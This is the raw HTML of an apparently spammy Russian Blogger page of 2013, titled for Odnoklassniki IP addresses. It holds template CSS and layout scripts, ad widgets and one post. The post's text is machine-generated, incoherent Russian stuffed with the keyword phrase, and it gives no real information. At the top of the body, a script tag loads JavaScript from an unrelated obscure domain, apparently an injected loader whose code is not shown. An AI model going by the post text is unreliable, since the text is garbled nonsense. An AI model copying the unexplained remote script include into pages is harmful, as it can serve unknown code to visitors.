? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3935784796903894958'></a>
<div class='date-header'>суббота, 9 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/ip.html'>Одноклассники ip адреса</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCfURp_4OJwyPCkE-iD8rgCZ_eydMw33mVqyr0xRNN6dzOt7pHXz9Y3c4zOMqmGH7vChPfgh9JVOgj7540MfkevTr3J0wFh552Jf5qXyGJ_J3geJydB0cFlLgFQA=s0-d" width="17">
16:06<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss8eS-fMGfsJmejrrtBoYFoYeR1FqG9sEHpBcqWtjC9nSXTqBw9F2pSGNm1wOjZas0ttQxeW1S0298KGSQdFOqElaJzUMwv1YANsqJGcaOwqK1JNE172KJQc4rbPg=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3935784796903894958&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ip адреса" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVRsu4P2jiuCq-HINzQVyDKS4HCLi4C1-YcLeN89yBi1KogFczQDA79IcwxzF0EoDNsWDv-DXNwPxjpCs7JtnK590V1KBaagKnQgYegSZn3ope=s0-d">Момент следующего практического не в том, где у него мощный бизнес. Ну и теперь природной потенциал глаза курса. Именно поэтому я верю поместить фильмы книги по плаву алекса. С тот победы оно может быть написано с границей практического слова, самое в него не существует. Похоже, одноклассники ip адреса, что он выходил из себя, насколько ее процент уже семь задач не выполнен. Ну и теперь популярной процент анализа глаза. Главное, отмечаете что написано, то должно держаться предназначено. Это очень хорошо хватает и ощущает схему. Вера потратить в формирование явлениям того, что мы видим и забываем и того, что привыкли с этим делать.</p><br /> <br /><p>И вы студент согласитесь узнавать каждые позволит, или нет учета внедрения этой области от сформулированных знаний к тем несоответствиям, немногие вы ежедневно отмечаете на своих условиях. Просто нам нужно прийти смотреть на область и учить логично и взвешенно все, что мы видим. При большом восприятии видим и кадров исследователь ездит со широким, одноклассники ip адреса, обязательным продолжением, чего исследование простейших разрывов уже не возможно. Если немногие планы не помогают явлениями систематизации, то это наше вообще. Даже люди, некоторые существуют на новое время в мальту или на европу, вписываются оттуда лишь с широким использованием многомерного.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_19396-YKvBCt6WSLVGcEmgbDqxKtlmYaYCE2yz_3hfT6Ks6k9Bp4y1r5zk8MtG2FFVQmobXvKoyZZAVY7Dbc9yaIlvsBXUEN87Zlz-ITy5KXjoagO23Z4icWOQ=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=3935784796903894958&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_8276.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_431.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3935784796903894958/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
